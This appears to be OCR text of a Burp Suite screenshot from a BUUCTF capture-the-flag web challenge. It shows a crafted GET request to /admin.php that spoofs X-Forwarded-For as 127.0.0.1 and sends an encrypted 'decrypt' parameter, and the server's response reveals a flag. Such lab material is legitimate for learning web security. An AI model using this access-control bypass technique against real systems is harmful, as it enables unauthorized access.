 7 × ...
发送 取消 < ▼ > ▼
目标: http://b0f0e02a-4f45-4a09-ba7d-e85dca256f74.node3.buuoj.cn
请求
Raw 参数 头 Hex
GET /admin.php?decrypt=FP6ZnZ%2F3L96GrtQEepvM1w%3D%3D HTTP/1.1
Host: b0f0e02a-4f45-4a09-ba7d-e85dca256f74.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100; your_ip_address=556cf09f27d80bd5b6cffc1d3f08a264
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 03 Nov 2020 16:32:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 236
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=c10528ad77ec5a14818a360d5f35634b; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only
127.0.0.1 can access! You know what I mean right?<br>your ip address is
172.16.157.96flag{fe12fd91-0f6c-4f53-b65c-6fbcd3eac770}